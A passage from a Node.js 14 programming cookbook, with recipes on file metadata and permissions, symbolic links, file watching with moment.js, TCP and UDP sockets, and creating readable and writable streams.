
Figure 2.1 – Table listing properties returned on the Stats object
Important note
In this recipe, we used only the synchronous File System APIs. For most of the fs APIs, there are both synchronous and asynchronous versions of each function. Refer to the Working with files asynchronously section of the previous recipe for more information about using asynchronous File System APIs.
In the final steps of this recipe, we edited our printMetadata() function to account for invalid file paths. We did this by wrapping the statSync() function in a try/catch statement.

There's more
Next, we'll look at how we can check file access and modify file permissions and how to examine a symbolic link (symlink).
Checking file access
It is recommended that if you're attempting to read, write, or edit a file, you follow the approach of handling the error if the file is not found, as we did in the recipe.
However, if you simply wanted to check the existence of a file, you could use the fs.access() or fs.accessSync() APIs. Specifically, the fs.access() function tests the user's permissions for accessing the file or directory passed to it. The function also allows an optional argument of mode to be passed to it, where you can request the function to do a specific access check using the Node.js File Access Constants. This list of Node.js File Access Constants is available in the Node.js fs module API documentation: https://nodejs.org/api/fs.html#fs_file_access_constants. These enable you to check whether the Node.js process can read, write, or execute the file path provided.
Important note
There is a legacy API that is now deprecated called fs.exists(). It is not recommended you use this function—the fs.access() APIs should be used instead.
Modifying file permissions
The Node.js fs module provides APIs that can be used to alter the permissions on a given file. As with many of the other fs functions, there is both an asynchronous API, chmod(), and an equivalent synchronous API, chmodSync(). Both functions take a file path and mode as the first and second arguments, respectively. The asynchronous function accepts a third parameter, which is the callback function to be executed upon completion.
Important note
chmod is a command that is used to change access permissions of file system objects on Unix and similar operating systems. If you're unfamiliar with Unix file permissions, it is recommended you refer to the Unix manual pages (https://linux.die.net/man/1/chmod).
The mode argument can be either in the form of a numeric bitmask using a series of constants provided by the fs module or a sequence of three octal digits. The constants that can be used to create the bitmask to define user permissions are defined in the Node.js API documentation: https://nodejs.org/api/fs.html#fs_file_modes.
Imagine that you have a file that currently has the following permissions:
Owner readable and writeable
Group readable
Readable only by all other users (sometimes referred to as world readable)
If we wanted to additionally grant write access to those in the same group in our shell, we could use the following Node.js code:
const fs = require("fs");
const file = "./file.txt";
fs.chmodSync(
file,
fs.constants.S_IRUSR |
fs.constants.S_IWUSR |
fs.constants.S_IRGRP |
fs.constants.S_IWGRP |
fs.constants.S_IROTH
);
As you can see, this code is quite verbose. Adding a complex series of permissions would require passing a numerous amount of constants to create the numeric bitmask. Alternatively, we can pass the chmodSync() function the octal representation of file permissions, similar to how you can when using the Unix chmod command. We're going to change the permissions using the equivalent of chmod 664 from the command line, but via Node.js:
const fs = require("fs");
const file = "./file.txt";
fs.chmodSync(file, 0o664);
Important Note
Refer to https://mason.gmu.edu/~montecin/UNIXpermiss.htm for more detailed information on how Unix permissions work.Windows File Permissions: The Windows operating system does not have as refined file permissions as on Unix—it is only possible to denote a file as writeable or non-writeable.
Inspecting symbolic links
A symbolic link, or symlink, is a special file that stores a reference to another file or directory. When the stat or statSync() function from the Inspecting file metadata recipe is run on a symbolic link, it will return information about the file the symbolic link references, rather than the symbolic link itself.
The Node.js fs module does, however, provide the functions named lstat() and lstatSync() that inspect the symbolic link itself:
To create a symbolic link, you can use the following command:
$ ln -s file.txt link-to-file
Now, you can use the Node.js REPL (Read-Eval-Print Loop) to test the lstatSync() function. The Node.js REPL is an interactive shell we can pass statements to, and it will evaluate them and return the result to the user.
To enter the Node.js REPL, type node in your shell:
$ node
Welcome to Node.js v14.0.0.
Type ".help" for more information.
>
You can then type commands such as the following:
> console.log("Hello World!");
Hello World!
Undefined
Now you can try out the lstatSync command:
> fs.lstatSync("link-to-file");
Stats {
dev: 16777224,
mode: 41453,
nlink: 1,
...
}
Note that we did not need to explicitly import the Node.js fs module. The REPL automatically loads the core (built-in) Node.js modules so that they are available to be used. The REPL is a useful tool for testing out commands without having to create new files.

See also
The Handling standard I/O recipe in this chapter

Watching for file updates
Node.js's fs module provides functionality that enables you to watch files and track when files or directories are created, updated, or deleted.
In this recipe, we'll create a small program named watch.js that watches for changes in a file using the watchFile() API and then prints a message when a change has occurred.

Getting ready
For this recipe, we'll want to work inside a new directory. Create and change into a directory called file-watching:
$ mkdir file-watching
$ cd file-watching
We need to also create a file that we can watch:
$ echo "Hello World!" > file.txt
Create the watch.js file:
$ touch watch.js
Now that we have created our directory and file, we can move on to the recipe.

How to do it
We're going to create a program that watches for changes in a file. We will be using the fs module and, specifically, the watchFile() method to achieve this:
To get started, import the required core Node.js modules:
const fs = require("fs");
We also need the program to access a file we created:
const file = "./file.txt";
Next, we call the fs.watchFile() function:
fs.watchFile(file, (current, previous) => {
return console.log(`${file} updated ${(current.mtime)}`);
});
Now, we can run the program in the Terminal with this:
$ node watch.js
In your editor, open file.txt and make some edits, saving between each one. You will notice that each time you save, a log entry appears in the Terminal where you're running watch.js:
./file.txt updated Wed Mar 25 2020 00:38:31 GMT+0000 (Greenwich Mean Time)
While we're here, we can make the timestamp more readable. To do this, we're going to use the moment.js module. It is an external module that enables you to manipulate dates and times in JavaScript.
First, we need to initialize a new project. Do this by typing $ npm init --yes. Chapter 5, Developing Node.js Modules will go into more detail about this command. For now, we'll pass the --yes option to accept the defaults. You should now have a package.json file in your project directory.
Now we can install the moment.js module. Note that this step will require an internet connection, as the package will be downloaded from the public npm registry:
$ npm install moment
If you open package.json, you will notice that moment has been added under the dependencies field.
We now need to import moment into our watch.js file. Add the following, just below your file constant declaration:
const moment = require("moment");
Add and change the following lines to format the date using moment.js:
const time = moment().format("MMMM Do YYYY, h:mm:ss a");
return console.log(`${filename} updated ${time}`);
Rerun the program and make further edits to file.txt—observe that the time is now in a more readable format:
$ node watch.js
./file.txt updated March 27th 2020, 3:38:27 pm

How it works
In the recipe, we used the watchFile() function to watch for changes on a given file path. The function accepts three arguments—a filename, a list of options, and a listener function. The options object can include the following:
BigInt: This defaults to false; when set to true, the numeric values returned from the object of Stats would be specified as BigInt. BigInt is a JavaScript object that allows you to represent larger numbers more reliably.
Persistent: This value indicates whether the Node.js process should continue to run while files are still being watched. It defaults to true.
Interval: The interval value controls how often the file should be polled for changes, measured in milliseconds. The default value is 5,007 milliseconds when no interval is supplied.
The listener function supplied to the watchFile() function will execute every time a change is detected. The listener function's arguments current and previous are both Stats objects, representing the current and previous state of the file.
Our listener function passed to watchFile() is executed each time a change has been detected in the file being watched. Every time the file is updated, our listener function logs the message to STDOUT.
The Node.js fs module provides another function watch that watches for changes in files but can also watch for directories. This function differs from watchFile() as it utilizes the operating system's underlying file system notification implementation, rather than polling for changes.
Although faster and more reliable than the watchFile() API, the Watch API is not consistent across various platforms. This is because the Watch API is dependent on the underlying operating systems method of notifying file system changes. The Node.js API documentation goes into more detail about the limitations of the Watch API across different platforms: https://nodejs.org/docs/latest/api/fs.html#fs_availability.
The watchFile() function accepts three parameters—the file path, an array of options, and a listener function. The options that can be passed via the options parameter are as follows:
Persistent: The persistent option is a Boolean that indicates whether the Node.js process should continue to run while files are still being watched. By default, the persistent option is set to true.
Recursive: The recursive option is another Boolean that allows the user to specify whether changes in subdirectories should be watched – by default, this value is set to false. The recursive option is only supported on macOS and Windows operating systems.
Encoding: The encoding option is used to specify which character encoding should be used for the filename specified—the default is utf8.
The listener function that is passed to the watch() API is slightly different to the listener function passed to the watchFile() API. The arguments to the listener function are eventType and trigger, where eventType is either change or rename and trigger is the file that triggered an event. The following code represents a similar task to what we implemented in our recipe but using the Watch API:
const fs = require("fs");
const file = "./file.txt";
const moment = require("moment");
fs.watch(file, (eventType, filename) => {
const time = moment().format("MMMM Do YYYY, h:mm:ss a");
return console.log(`${filename} updated ${time}`);
});
The final steps of the recipe cover installing, importing, and using the npm module, moment.js. moment.js is a popular JavaScript library that enables users to parse, validate, and display dates and times. In the recipe, we used the module to format the last updated time in a more readable date and time format, MMMM DD YYYY, h:mm:ss a. It is possible to customize how you want moment.js to display the date format, as in this example:
moment().format('dddd'); // Saturday
moment().format("MMM Do YY"); // Mar 28th 20
moment().format(); // 2020-03-28T16:59:14+00:00
Refer to the Moment.js documentation for the list of available formats and APIs: https://momentjs.com/docs/.

See also
The Consuming Node.js modules recipe in Chapter 5, Developing Node.js Modules

Creating TCP server and client communication
Sockets allow machines and devices to communicate. Sockets are also used to coordinate I/O across networks. The term socket is used to refer to one endpoint of a two-way network communication link. Sockets enable us to build real-time web applications, such as instant messaging applications.
In this recipe, we will create a TCP server and a TCP client and allow them to communicate. TCP stands for Transmission Control Protocol. TCP provides a standard that allows devices to communicate over a network.

Getting ready
First, let's create a directory to work in:
$ mkdir communicating-with-sockets
$ cd communicating-with-sockets
We'll also need two separate files, one for the server and one for the client:
$ touch server.js
$ touch client.js

How to do it
First, we're going to create a TCP server using the net Node.js core module:
We need to import the net module in server.js:
const net = require("net");
Now let's set up some variables to store the hostname and port that we want our server to run on:
const HOSTNAME = "localhost";
const PORT = 3000;
Now, we can create the server, passing the HOSTNAME and PORT variables into the listen() function:
net
.createServer((socket) => {
console.log("Client connected.");
})
.listen(PORT, HOSTNAME);
Now we should add some socket event listeners. Add the following two event listeners below the console.log("Client connected."); line:
socket.on("data", (name) => {
socket.write(`Hello ${name}!`);
});
Now let's create the client. Again, we need to start by importing the net module in client.js:
const net = require("net");
Next, we can try and connect to the server we configured in server.js. We'll define the HOSTNAME and PORT variables again in this file:
const HOSTNAME = "localhost";
const PORT = 3000;
const socket = net.connect(PORT, HOSTNAME);
Now that we've connected to that socket, we can write to it:
socket.write("World");
We also need to add a function that will listen for data returned by the socket:
socket.on("data", (data) => {
console.log(data.toString());
});
Run your server with the following command:
$ node server.js
In a second shell, run client.js:
$ node client.js
In the shell where you're running server.js, you should see the output, Client connected:
$ node server.js
Client connected.
And in the shell where you're running client.js, you should see that the socket has responded with Hello World!:
$ node client.js
Hello World!
We've successfully set up a TCP server and client and allowed them to communicate via sockets.

How it works
The first half of the recipe focused on creating a TCP server.
The recipe used the createServer() function from the core Node.js to http module and the net function to create the server. The function passed to createServer() accepts a function, and this function is executed each time a new connection is made to the server. The Node.js API documentation describes this function as a connectionListener function.
socket is passed as an argument to this connection listener function. It is possible to listen for events on the socket object. In the recipe, we listened for the data event and registered a function to execute each time data was received.
We then called the listen() function on createServer()—this function starts the server listening for connections. In the recipe, we passed the listen() function the hostname and port that we wanted the server to be accessible at. Note that it is also possible to listen on a Unix socket such as the following:
const socket = net.connect("/tmp/my.socket");
Similarly, we also registered a data listener in client.js, which was listening for data written back from the server.
There are many other events that can be listened for on socket objects:

Figure 2.2 – Table listing socket events

There's more
For some communications, UDP is more appropriate than TCP. Let's take a look at what UDP sockets are, what they're used for, and how to implement a UDP socket.
UDP stands for User Datagram Protocol and is an alternative to TCP. UDP is a connectionless protocol. Unlike TCP, the protocol does not establish a connection before sending data. UDP also doesn't guarantee delivery of packets—some can be lost. UDP is most often used in cases where speed is considered more important than reliability. UDP is typically used for video calling, gaming, or streaming—because in these cases, minimizing delay is important.
Node.js provides a core module named dgram that provides APIs to interact with UDP sockets. As with the other core modules, it can be imported with the following:
const dgram = require("dgram");
To create a socket, the dgram module exposes a createSocket() API:
const socket = dgram.createSocket("udp6");
We pass the udp6 function to instruct that we'd like the socket to interface over both IPv4 and IPv6.
To instruct the socket to start listening for connections, you use the bind function:
socket.bind(PORT);
Note that it is not necessary to provide a port. If none is provided (or you provide 0); the operating system will bind to a random free port.

Chapter 3: Streams, Streams, Streams
Streams are one of the key features of Node.js. Most Node.js applications rely on the underlying Node.js streams implementation, be it for reading/writing files, handling HTTP requests, or other network communications. Streams provide a mechanism to sequentially read input and write output.
By reading chunks of data sequentially, we can work with very large files (or other data input) that would generally be too large to read into memory and process as a whole. Streams are fundamental to big data applications or media streaming services, where the data is too large to consume at once.
There are four main types of streams in Node.js:
Readable streams: Used for reading data
Writable streams: Used for writing data
Duplex streams: Used for both reading and writing data
Transform streams: A type of duplex stream that transforms the data input, and then outputs the transformed data
This chapter will demonstrate how we can create these various types of streams, and also how we can chain these types of streams together to form stream pipelines.
This chapter will cover the following recipes:
Creating streams in Node.js
Interacting with paused streams
Piping streams
Transforming data with transform streams
Building stream pipelines
Important Note
The recipes in this chapter will focus on the stream implementation provided by the Node.js core stream module in Node.js 14. Because of this, we will not use the readable-stream module (https://github.com/nodejs/readable-stream). The readable-stream module aims to mitigate any inconsistencies of the stream implementation across Node.js versions by providing an external mirror of the stream implementation as an independently installable module. At the time of writing, the latest major version of readable-stream is version 3, which is a mirror of Node.js 10's stream implementation.

Technical requirements
You should have Node.js 14 installed, preferably the latest version of Node.js 14. You'll also need access to a Terminal, editor, and the internet.

Creating streams in Node.js
The Node.js stream API is provided by the Node.js stream core module. This recipe will provide an introduction to using streams in Node.js. It will cover how to create both a readable stream and a writable stream to interact with files, using the Node.js core fs module.
The code samples for this chapter are available in the Packt GitHub repository (https://github.com/PacktPublishing/Node.js-14-Cookbook) in the Chapter03 directory.

Getting ready
First, let's create a directory to work in:
$ mkdir learning-streams
$ cd learning-streams
Create the following two files:
$ touch write-stream.js
$ touch read-stream.js
Now, we're ready to move on to the recipe.

How to do it…
In this recipe, we'll learn how to create both a readable stream and a writeable stream. We'll first create a writable stream to write a large file. We'll then read that large file using a readable stream:
Start by importing the Node.js core File system module in write-stream.js:
const fs = require("fs");
Next, we will create the writable stream using the createWriteStream() method that is available on the fs module:
const file = fs.createWriteStream("./file.txt");
Now, we'll start writing content to our file. Let's write a random string to the file multiple times:
for (let i = 0; i <= 1000000; i++) {
file.write(
"Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.\n"
);
}
Now, we can run the script with the following command:
$ node write-stream.js
This will have created a file named file.txt in your current directory. The file will be approximately 75M in size. To check that the file exists, enter the following command in your Terminal:
$ ls -lh file.txt
-rw-r--r-- 1 bethgriggs staff 75M 23 Sep 21:33 file.txt
Now, let's create a script that will create a readable stream to read the contents of the file. Start the read-stream.js file by importing the fs core module:
const fs = require("fs");
Now, we can create our readable stream using the createReadStream() method:
const rs = fs.createReadStream("./file.txt");
Next, we can register a data event handler, which will execute each time a chunk of data has been read:
rs.on("data", (data) => {
console.log("Read chunk:", data);
});
We will also add an end event handler, which will be fired when there is no more data left to be consumed from the stream:
rs.on("end", () => {
console.log("No more data.");
});
Run the program with the following command:
$ node read-stream.js
Expect to see the data chunks being logged as they're read:

Figure 3.1 – Readable stream output of data chunks as they are read
If we call toString() on the individual chunks of data within the data event handler function, we will see the String content output as it is processed. Change the data event handler function to the following:
rs.on("data", (data) => {
console.log("Read chunk:", data.toString());
});
Rerun the script using the following command:
$ node read-stream.js
Expect to see the following output:

Figure 3.2 – Readable stream output of data chunks, in string form
We've created a file using createWriteStream(), and then read that file using createReadStream().

How it works…
In the recipe, we wrote and read a file sequentially using the createReadStream() and createWriteStream() fs methods. The Node.js core fs module relies on the underlying Node.js stream core module. Generally, the Node.js stream core module is not interacted with directly. You'd typically only interact with the Node.js stream implementation via higher-level APIs, such as those exposed by the fs module.
Important Note
For more information about the underlying Node.js stream implementation and API, refer to the Node.js stream module documentation at https://nodejs.org/docs/latest-v14.x/api/stream.html.
We created a writable stream, via the createWriteStream() method, to sequentially write our file contents. The createWriteStream() method accepts two parameters. The first is the path of the file to write to, and the second is an options object that can be used to supply configuration to the stream.
The following table details the configuration that we can supply to the createWriteStream() method via an options object:

Figure 3.3 – Table describing configuration that can be passed to the createWriteStream() method
Important Note
For more information on File System flags, refer to https://nodejs.org/api/fs.html#fs_file_system_flags.
Then, we created a readable stream to sequentially read the contents of our file. The createReadStream() method is an abstraction of a readable stream. Again, this method expects two parameters – the first being the path to the contents to read, and the second an options object. The following table details the options we can pass to the createReadStream() method via an options object:
